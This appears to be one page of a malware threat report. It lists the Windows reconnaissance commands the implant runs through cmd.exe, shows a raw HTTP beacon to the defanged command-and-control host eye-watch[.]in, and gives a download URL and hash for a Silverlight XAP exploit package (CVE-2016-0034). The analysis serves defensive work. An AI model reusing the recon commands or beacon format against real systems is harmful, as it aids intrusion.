C&C, eye-watch[.]in .
These commands are as follows:
cmd.exe /c hostname
cmd.exe /c whoami
cmd.exe /c ver
cmd.exe /c ipconfig -all
cmd.exe /c ping www.google.com
cmd.exe /c query user
cmd.exe /c net user
cmd.exe /c net view
cmd.exe /c net view /domain
cmd.exe /c reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings"
cmd.exe /c tasklist /svc
cmd.exe /c netstat -ano | find "TCP"
An example C&C beacon is seen below:
GET /design/dfbox/list.jsp?action=What&u=10729854751740 HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Host: www.eye-watch[.]in
SILVERLIGHT XAP FILE
The cambio.xap archive sample (4cc10ab3f4ee6769e520694a10f611d5) does not use eye-watch[.]in as a C&C channel but instead was downloaded from the URL:
hxxps://www.eye-watch[.]in/design/fancybox/include/cambio.xap
'cambio' is Spanish for 'change'. The URL is similar to that noted in the BadCyber blog, and the use of an XAP file matches what can be found in the Archive.org cache for the sap.misapor[.]ch site.
XAP is a software package format used for Microsoft Silverlight applications.
It can be opened as a standard ZIP archive and contains the following files:
AppManifest.xaml
Shell_siver.dll
System.Xml.Linq.dll
Together they form a re-packaged exploit for Silverlight based on CVE-2016-0034 (MS16-006) – a Silverlight Memory Corruption vulnerability. The exploit has previously been used by several exploit kits including RIG and Angler to deliver multiple crimeware tools.
6/10